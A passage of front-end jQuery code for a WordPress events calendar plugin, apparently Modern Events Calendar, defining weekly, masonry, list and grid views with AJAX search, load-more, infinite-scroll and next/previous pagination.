    $.fn.mecWeeklyProgram = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            sf: {}
        }, options);

        // Search Widget
        if ( settings.sf.container !== '' ) {
            $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                start_date: settings.start_date,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search();
                }
            });

            $(settings.sf.container).addClass('mec-skin-search-init');
        }

        // Set Listeners
        setListeners();

        function setListeners() {
            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function search() {
            var $modal = $('.mec-modal-result');

            // Add Loading Class
            if ($modal.length === 0) $('.mec-wrap').append('<div class="mec-modal-result"></div>');
            $modal.addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_weeklyprogram_load&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    // Remove Loading Class
                    $modal.removeClass("mec-month-navigator-loading");

                    // Append Month
                    $("#mec_skin_events_" + settings.id).html(response.date_events);

                    // Set Listeners
                    setListeners();

                    $(document).trigger('mec_search_init',['weeklyprogram',settings,response]);
                },
                error: function () { }
            });
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title a").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };

}(jQuery));

// MEC MASONRY VIEW PLUGIN
(function ($) {
    $.fn.mecMasonryView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            end_date: '',
            offset: 0,
            start_date: '',
            pagination: '0',
            infinite_locked: false,
        }, options);

        let history = [];
        const $next = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-next-button');
        const $prev = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-prev-button');

        // Set onclick Listeners
        setListeners();

        // Init Masonry
        initMasonry();
        if (typeof custom_dev !== undefined) var custom_dev;
        if (custom_dev == 'yes') {
            $(".mec-wrap").css("height", "1550");
            if (Math.max(document.documentElement.clientWidth, window.innerWidth || 0) < 768) {
                $(".mec-wrap").css("height", "5500");
            }
            if (Math.max(document.documentElement.clientWidth, window.innerWidth || 0) < 480) {
                $(".mec-wrap").css("height", "5000");
            }
            $(".mec-event-masonry .mec-masonry-item-wrap:nth-child(n+20)").css("display", "none");
            $(".mec-load-more-button").on("click", function () {
                $(".mec-event-masonry .mec-masonry-item-wrap:nth-child(n+20)").css("display", "block");
                $(".mec-wrap").css("height", "auto");
                initMasonry();
                $(".mec-load-more-button").hide();
            })
            $(".mec-events-masonry-cats a:first-child").on("click", function () {
                $(".mec-wrap").css("height", "auto");
                $(".mec-event-masonry .mec-masonry-item-wrap:nth-child(n+20)").css("display", "block");
                $(".mec-load-more-button").hide();
                initMasonry();
            })
            $(".mec-events-masonry-cats a:not(:first-child)").on("click", function () {
                $(".mec-load-more-button").hide();
                $(".mec-wrap").css("height", "auto");
                $(".mec-wrap").css("min-height", "400");
                $(".mec-event-masonry .mec-masonry-item-wrap").css("display", "block");
                var element = document.querySelector("#mec_skin_" + settings.id + " .mec-event-masonry");
                var selector = $(this).attr('data-group');
                var CustomShuffle = new Shuffle(element, {
                    itemSelector: '.mec-masonry-item-wrap',
                });
                CustomShuffle.sort({
                    by: element.getAttribute('data-created'),
                });
                CustomShuffle.filter(selector != '*' ? selector : Shuffle.ALL_ITEMS);
                $(".mec-event-masonry .mec-masonry-item-wrap").css("visibility", "visible");
            })
        }

        // Fix Elementor Masonry
        if (mecdata.elementor_edit_mode != 'no') elementorFrontend.hooks.addAction('frontend/element_ready/global', initMasonry());

        function initMasonry() {
            var $container = $("#mec_skin_" + settings.id + " .mec-event-masonry");
            var data_sortAscending = $("#mec_skin_" + settings.id).data('sortascending');
            $container.imagesLoaded(function () {
                var $grid = $container.isotope({
                    filter: '*',
                    itemSelector: '.mec-masonry-item-wrap',
                    getSortData: {
                        date: '[data-sort-masonry]',
                    },
                    sortBy: 'date',
                    sortAscending: data_sortAscending,
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false
                    },
                });
                if (settings.fit_to_row == 1) $grid.isotope({
                    layoutMode: 'fitRows',
                    sortAscending: data_sortAscending,
                });
                // Fix Elementor tab
                $('.elementor-tabs').find('.elementor-tab-title').click(function () {
                    $grid.isotope({
                        sortBy: 'date',
                        sortAscending: data_sortAscending,
                    });
                });
            })

            $("#mec_skin_" + settings.id + " .mec-events-masonry-cats a").click(function () {
                var selector = $(this).attr('data-filter');
                var $grid_cat = $container.isotope({
                    filter: selector,
                    itemSelector: '.mec-masonry-item-wrap',
                    getSortData: {
                        date: '[data-sort-masonry]',
                    },
                    sortBy: 'date',
                    sortAscending: data_sortAscending,
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false
                    },
                });
                if (settings.masonry_like_grid == 1) $grid_cat.isotope({
                    sortBy: 'date',
                    sortAscending: data_sortAscending,
                });
                return false;
            });

            var $optionSets = $("#mec_skin_" + settings.id + " .mec-events-masonry-cats"),
                $optionLinks = $optionSets.find('a');

            $optionLinks.click(function () {
                var $this = $(this);

                // don't proceed if already selected
                if ($this.hasClass('selected')) return false;

                var $optionSet = $this.parents('.mec-events-masonry-cats');
                $optionSet.find('.mec-masonry-cat-selected').removeClass('mec-masonry-cat-selected');
                $this.addClass('mec-masonry-cat-selected');
            });
        }

        function setListeners() {
            $("#mec_skin_" + settings.id + " .mec-events-masonry-cats > a").click(function () {
                var mec_load_more_btn = $("#mec_skin_" + settings.id + " .mec-load-more-button");
                var mec_filter_value = $(this).data('filter').replace('.mec-t', '');

                if (mec_load_more_btn.hasClass('mec-load-more-loading')) mec_load_more_btn.removeClass('mec-load-more-loading');
                if (mec_load_more_btn.hasClass("mec-hidden-" + mec_filter_value)) mec_load_more_btn.addClass("mec-util-hidden");
                else mec_load_more_btn.removeClass("mec-util-hidden");
            });

            // Load More
            $("#mec_skin_" + settings.id + " .mec-load-more-button").on("click", function () {
                loadMore();
            });

            // Scroll
            if(settings.pagination === 'scroll') {
                $(window).on("scroll", function (event) {
                    var $target = $("#mec_skin_" + settings.id + " .mec-load-more-wrap");

                    var finished = $target.data('page-finished');
                    if(finished) return;

                    var hT = $target.offset().top,
                        hH = $target.outerHeight(),
                        wH = $(window).height(),
                        wS = $(this).scrollTop();

                    if (wS + 100 > hT + hH - wH && !settings.infinite_locked) {
                        settings.infinite_locked = true;
                        $target.addClass('mec-load-more-scroll-loading');
                        loadMore();
                    }
                });
            }

            // Next Prev Pagination
            if(settings.pagination === 'nextprev')
            {
                // Events Wrapper
                const $EW = $("#mec_skin_" + settings.id + " .mec-event-masonry");

                let next_disabled = false;

                // Previous Button
                $prev.on('click', function()
                {
                    if(history.length)
                    {
                        let page = history.pop();

                        var oldItems = $EW.find('.mec-masonry-item-wrap');
                        $EW.isotope('remove', oldItems);

                        // Display Events
                        var newItems = $('<div>'+page.html+'</div>').find('.mec-masonry-item-wrap');
                        newItems.each(function (index) {
                            $EW.isotope()
                                .append(newItems[index])
                                .isotope('appended', newItems[index]);
                        });

                        // Update the variables
                        settings.end_date = page.end_date;
                        settings.offset = page.offset;
                        settings.current_month_divider = page.current_month_divider;

                        // Display Next Button
                        $next.removeClass('mec-util-hidden');
                    }

                    // Hide Previous Button
                    if(!history.length) $prev.addClass('mec-util-hidden');
                });

                // Next Button
                $next.on('click', function(e)
                {
                    // Prevent Redirect
                    e.preventDefault();

                    // Currently Disabled
                    if(next_disabled) return;

                    // Disable Button
                    next_disabled = true;

                    // Add Loading Style
                    $EW.addClass('mec-loading-events');

                    // Push to History
                    history.push({
                        end_date: settings.end_date,
                        offset: settings.offset,
                        current_month_divider: settings.current_month_divider,
                        html: $EW.html()
                    });

                    loadMore(function(response)
                    {
                        // Display New Events
                        if(response.count)
                        {
                            var oldItems = $EW.find('.mec-masonry-item-wrap');
                            $EW.isotope('remove', oldItems);

                            var newItems = $(response.html).find('.mec-masonry-item-wrap');
                            newItems.each(function (index) {
                                $EW.isotope()
                                    .append(newItems[index])
                                    .isotope('appended', newItems[index]);
                            });
                        }
                        // Remove Last Page
                        else history.pop();

                        // Enable Button
                        next_disabled = false;

                        // Remove Loading Style
                        $EW.removeClass('mec-loading-events');

                        // Display Previous Button
                        if(history.length) $prev.removeClass('mec-util-hidden');
                        // Hide Next Button
                        if(response.count === 0 || (typeof response.has_more_event !== 'undefined' && !response.has_more_event)) $next.addClass('mec-util-hidden');
                    });
                });
            }

            if (settings.sed_method != '0') {
                sed();
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-masonry-img a, #mec_skin_" + settings.id + " .mec-event-title a, #mec_skin_" + settings.id + " .mec-booking-button").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore(callback) {
            // Add loading Class
            $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-load-more-loading");
            var mec_cat_elem = $('#mec_skin_' + settings.id).find('.mec-masonry-cat-selected');
            var mec_filter_value = (mec_cat_elem && mec_cat_elem.data('filter') != undefined) ? mec_cat_elem.data('filter').replace('.mec-t', '') : '';
            var mec_filter_by = $('#mec_skin_' + settings.id).data('filterby');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_masonry_load_more&mec_filter_by=" + mec_filter_by + "&mec_filter_value=" + mec_filter_value + "&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading").addClass("mec-util-hidden mec-hidden-" + mec_filter_value);

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").data('page-finished', true).removeClass('mec-load-more-scroll-loading');

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                    } else {
                        // Show load more button
                        if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                        // Append Items
                        else
                        {
                            var node = $("#mec_skin_" + settings.id + " .mec-event-masonry");
                            var newItems = $(response.html).find('.mec-masonry-item-wrap');

                            newItems.each(function (index) {
                                node.isotope()
                                    .append(newItems[index])
                                    .isotope('appended', newItems[index]);
                            });
                        }

                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").removeClass('mec-load-more-scroll-loading');

                        $(document).trigger('mec_load_more_init',['masonry',settings]);
                    }
                },
                error: function () { }
            });
        }
    };
}(jQuery));

// MEC LIST VIEW PLUGIN
(function ($) {
    $.fn.mecListView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            current_month_divider: '',
            end_date: '',
            offset: 0,
            limit: 0,
            pagination: '0',
            infinite_locked: false,
        }, options);

        var sf;

        let history = [];
        const $next = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-next-button');
        const $prev = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-prev-button');

        // Set onclick Listeners
        setListeners();

        function setListeners() {
            // Search Widget
            if ( settings.sf.container !== '' ) {
                sf = $(settings.sf.container).mecSearchForm({
                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    start_date: settings.start_date,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        search();
                    }
                });

                $(settings.sf.container).addClass('mec-skin-search-init');
            }

            // Load More
            $("#mec_skin_" + settings.id + " .mec-load-more-button").on("click", function () {
                loadMore();
            });

            // Scroll
            if (settings.pagination === 'scroll') {
                $(window).on("scroll", function (event) {
                    var $target = $("#mec_skin_" + settings.id + " .mec-load-more-wrap");

                    // Check if target element exists
                    if ($target.length === 0) return;

                    var finished = $target.data('page-finished');
                    if (finished) return;

                    var hT = $target.offset().top,
                        hH = $target.outerHeight(),
                        wH = $(window).height(),
                        wS = $(this).scrollTop();

                    if (wS + 100 > hT + hH - wH && !settings.infinite_locked) {
                        settings.infinite_locked = true;
                        $target.addClass('mec-load-more-scroll-loading');
                        loadMore();
                    }
                });
            }

            // Next Prev Pagination
            if(settings.pagination === 'nextprev')
            {
                // Events Wrapper
                const $EW = $("#mec_skin_events_" + settings.id);

                let next_disabled = false;

                // Previous Button
                $prev.on('click', function()
                {
                    if(history.length)
                    {
                        let page = history.pop();

                        // Display Events
                        $EW.html(page.html);

                        // Update the variables
                        settings.end_date = page.end_date;
                        settings.offset = page.offset;
                        settings.current_month_divider = page.current_month_divider;

                        // Display Next Button
                        $next.removeClass('mec-util-hidden');
                    }

                    // Hide Previous Button
                    if(!history.length) $prev.addClass('mec-util-hidden');
                });

                // Next Button
                $next.on('click', function(e)
                {
                    // Prevent Redirect
                    e.preventDefault();

                    // Currently Disabled
                    if(next_disabled) return;

                    // Disable Button
                    next_disabled = true;

                    // Add Loading Style
                    $EW.addClass('mec-loading-events');

                    // Push to History
                    history.push({
                        end_date: settings.end_date,
                        offset: settings.offset,
                        current_month_divider: settings.current_month_divider,
                        html: $EW.html()
                    });

                    loadMore(function(response)
                    {
                        // Display New Events
                        if(response.count) $EW.html(response.html);
                        // Remove Last Page
                        else history.pop();

                        // Enable Button
                        next_disabled = false;

                        // Remove Loading Style
                        $EW.removeClass('mec-loading-events');

                        // Display Previous Button
                        if(history.length) $prev.removeClass('mec-util-hidden');

                        // Hide Next Button
                        if(response.count === 0 || (typeof response.has_more_event !== 'undefined' && !response.has_more_event)) $next.addClass('mec-util-hidden');
                    });
                });
            }

            // Accordion Toggle
            if (settings.style === 'accordion') {
                if (settings.toggle_month_divider) {
                    $('#mec_skin_' + settings.id + ' .mec-month-divider:first-of-type').addClass('active');
                    $('#mec_skin_' + settings.id + ' .mec-month-divider:first-of-type').find('i').removeClass('mec-sl-arrow-down').addClass('mec-sl-arrow-up');

                    toggle();
                }

                accordion();
            }

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function toggle() {
            $('#mec_skin_' + settings.id + ' .mec-month-divider').off("click").on("click", function (event) {
                event.preventDefault();

                var status = $(this).hasClass('active');

                // Remove Active Style of Month Divider
                $('#mec_skin_' + settings.id + ' .mec-month-divider').removeClass('active');

                // Hide All Events
                $('#mec_skin_' + settings.id + ' .mec-divider-toggle').slideUp('fast');

                if (status) {
                    $(this).removeClass('active');
                    $('.mec-month-divider').find('i').removeClass('mec-sl-arrow-up').addClass('mec-sl-arrow-down');
                } else {
                    $(this).addClass('active');
                    $('.mec-month-divider').find('i').removeClass('mec-sl-arrow-up').addClass('mec-sl-arrow-down')
                    $(this).find('i').removeClass('mec-sl-arrow-down').addClass('mec-sl-arrow-up');

                    var month = $(this).data('toggle-divider');
                    $('#mec_skin_' + settings.id + ' .' + month).slideDown('fast');
                }
            });
        }

        function toggleLoadmore() {
            $('#mec_skin_' + settings.id + ' .mec-month-divider:not(:last)').each(function () {
                if ($(this).hasClass('active')) $(this).removeClass('active');
                var month = $(this).data('toggle-divider');
                $('#mec_skin_' + settings.id + ' .' + month).slideUp('fast');
            });

            // Set Active Class For Last Article
            $('#mec_skin_' + settings.id + ' .mec-month-divider:last').addClass('active');

            // Register Listeners
            toggle();
        }

        function accordion() {
            // Accordion Toggle
            $("#mec_skin_" + settings.id + " .mec-toggle-item-inner").off("click").on("click", function (event) {
                event.preventDefault();

                var $this = $(this);
                $(this).parent().find(".mec-content-toggle").slideToggle("fast", function () {
                    $this.children("i").toggleClass("mec-sl-arrow-down mec-sl-arrow-up");
                });

                // Trigger Google Map
                var unique_id = $(this).parent().find(".mec-modal-wrap").data('unique-id');

                if(typeof window['mec_init_gmap' + unique_id] === 'function') window['mec_init_gmap' + unique_id]();
            });

            $(document).trigger('mec_skin_accordion_init', settings );
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title > a, #mec_skin_" + settings.id + " .mec-booking-button, #mec_skin_" + settings.id + " .mec-detail-button").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });

            $("#mec_skin_" + settings.id + " .mec-event-image a img").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).parent().attr('href');

                var id = $(this).parent().data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore(callback) {
            // Add loading Class
            $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-load-more-loading");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_list_load_more&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&current_month_divider=" + settings.current_month_divider + "&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").removeClass('mec-load-more-scroll-loading');

                        // Hide Pagination
                        mec_toggle_shortcode_pagination(settings.id, 'hide');

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                    } else {
                        // Show load more button
                        if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) mec_toggle_shortcode_pagination(settings.id, 'show');
                        else mec_toggle_shortcode_pagination(settings.id, 'hide');

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                        // Append Items
                        else $("#mec_skin_events_" + settings.id).append(response.html);

                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;
                        settings.current_month_divider = response.current_month_divider;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        // Accordion Toggle
                        if (settings.style === 'accordion') {
                            if (settings.toggle_month_divider) toggleLoadmore();

                            accordion();
                        }

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").removeClass('mec-load-more-scroll-loading');
                    }

                    $(document).trigger('mec_load_more_init',['list',settings]);
                },
                error: function() {}
            });
        }

        function search() {
            // Hide no event message
            $("#mec_skin_no_events_" + settings.id).addClass("mec-util-hidden");

            var $loading_element = jQuery("#mec_skin_" + settings.id + " .mec-modal-result");

            // Add loading Class
            if($loading_element.length === 0)
            {
                jQuery("#mec_skin_" + settings.id).append('<div class="mec-modal-result"></div>');
                $loading_element = jQuery("#mec_skin_" + settings.id + " .mec-modal-result");
            }

            $loading_element.addClass('mec-month-navigator-loading');

            jQuery("#gmap-data-"+settings.id).val("");
            history = [];
            $prev.addClass('mec-util-hidden');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_list_load_more&mec_start_date=" + settings.start_date + "&" + settings.atts + "&current_month_divider=0&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html('');

                        // Remove loading Class
                        $loading_element.removeClass("mec-month-navigator-loading");

                        // Hide Map
                        $('.mec-skin-map-container').addClass("mec-util-hidden");

                        // Hide pagination
                        mec_toggle_shortcode_pagination(settings.id, 'hide');

                        // Show no event message
                        $("#mec_skin_no_events_" + settings.id).removeClass("mec-util-hidden");
                    } else {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html(response.html);

                        // Remove loading Class
                        $loading_element.removeClass("mec-month-navigator-loading");

                        // Show Map
                        $('.mec-skin-map-container').removeClass("mec-util-hidden");

                        // Show load more button
                        if (response.count >= settings.limit) mec_toggle_shortcode_pagination(settings.id, 'show');
                        // Hide load more button
                        else mec_toggle_shortcode_pagination(settings.id, 'hide');

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;
                        settings.current_month_divider = response.current_month_divider;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        // Accordion Toggle
                        if (settings.style === 'accordion') {
                            if (settings.toggle_month_divider) toggle();

                            accordion();
                        }
                    }

                    $(document).trigger('mec_search_init',['list',settings,response]);
                },
                error: function () { }
            });
        }
    };

}(jQuery));

// MEC GRID VIEW PLUGIN
(function ($) {
    $.fn.mecGridView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            end_date: '',
            offset: 0,
            start_date: '',
            pagination: '0',
            infinite_locked: false,
        }, options);

        var sf;

        let history = [];
        const $next = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-next-button');
        const $prev = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-prev-button');

        // Set onclick Listeners
        setListeners();

        function setListeners() {
            // Search Widget
            if ( settings.sf.container !== '' ) {
                sf = $(settings.sf.container).mecSearchForm({
                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    start_date: settings.start_date,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        search();
                    }
                });

                $(settings.sf.container).addClass('mec-skin-search-init');
            }

            // Load More
            $("#mec_skin_" + settings.id + " .mec-load-more-button").on("click", function () {
                loadMore();
            });

            // Scroll
            if(settings.pagination === 'scroll') {
                $(window).on("scroll", function (event) {
                    var $target = $("#mec_skin_" + settings.id + " .mec-load-more-wrap");

                    var finished = $target.data('page-finished');
                    if(finished) return;

                    var hT = $target.offset().top,
                        hH = $target.outerHeight(),
                        wH = $(window).height(),
                        wS = $(this).scrollTop();

                    if (wS + 100 > hT + hH - wH && !settings.infinite_locked) {
                        settings.infinite_locked = true;
                        $target.addClass('mec-load-more-scroll-loading');
                        loadMore();
                    }
                });
            }

            // Next Prev Pagination
            if(settings.pagination === 'nextprev')
            {
                // Events Wrapper
                const $EW = $("#mec_skin_events_" + settings.id);

                let next_disabled = false;

                // Previous Button
                $prev.on('click', function()
                {
                    if(history.length)
                    {
                        let page = history.pop();

                        // Display Events
                        $EW.html(page.html);

                        // Update the variables
                        settings.end_date = page.end_date;
                        settings.offset = page.offset;
                        settings.current_month_divider = page.current_month_divider;

                        // Display Next Button
                        $next.removeClass('mec-util-hidden');
                    }

                    // Hide Previous Button
                    if(!history.length) $prev.addClass('mec-util-hidden');
                });

                // Next Button
                $next.on('click', function(e)
                {
                    // Prevent Redirect
                    e.preventDefault();

                    // Currently Disabled
                    if(next_disabled) return;

                    // Disable Button
                    next_disabled = true;

                    // Add Loading Style
                    $EW.addClass('mec-loading-events');

                    // Push to History
                    history.push({
                        end_date: settings.end_date,
                        offset: settings.offset,
                        current_month_divider: settings.current_month_divider,
                        html: $EW.html()
                    });

                    loadMore(function(response)
                    {
                        // Display New Events
                        if(response.count) $EW.html(response.html);
                        // Remove Last Page
                        else history.pop();

                        // Enable Button
                        next_disabled = false;

                        // Remove Loading Style
                        $EW.removeClass('mec-loading-events');

                        // Display Previous Button
                        if(history.length) $prev.removeClass('mec-util-hidden');
                        // Hide Next Button
                        if(response.count === 0 || (typeof response.has_more_event !== 'undefined' && !response.has_more_event)) $next.addClass('mec-util-hidden');
                    });
                });
            }

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title a, #mec_skin_" + settings.id + " .mec-booking-button").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
            $("#mec_skin_" + settings.id + " .mec-event-image a img").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).parent().attr('href');

                var id = $(this).parent().data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore(callback) {
            // Add loading Class
            $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-load-more-loading");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_grid_load_more&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading").addClass("mec-util-hidden");

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").data('page-finished', true).removeClass('mec-load-more-scroll-loading');

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                    } else {
                        // Show load more button
                        if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                        // Append Items
                        else $("#mec_skin_events_" + settings.id).append(response.html);

                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").removeClass('mec-load-more-scroll-loading');
                    }

                    $(document).trigger('mec_load_more_init',['grid',settings]);
                },
                error: function () { }
            });
        }

        function search() {
            // Hide no event message
            $("#mec_skin_no_events_" + settings.id).addClass("mec-util-hidden");

            // Add loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
            jQuery("#gmap-data-"+settings.id).val("");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_grid_load_more&mec_start_date=" + settings.start_date + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html('');

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Hide Map
                        $('.mec-skin-map-container').addClass("mec-util-hidden");

                        // Hide it
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Show no event message
                        $("#mec_skin_no_events_" + settings.id).removeClass("mec-util-hidden");
                    } else {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html(response.html);

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Show Map
                        $('.mec-skin-map-container').removeClass("mec-util-hidden");

                        // Show load more button
                        if (response.count >= settings.limit) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        // Hide load more button
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }
                    }

                    $(document).trigger('mec_search_init',['grid',settings,response]);
                },
                error: function () { }
            });
        }
    };

}(jQuery));

// MEC CUSTOM VIEW PLUGIN
(function ($) {
    $.fn.mecCustomView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
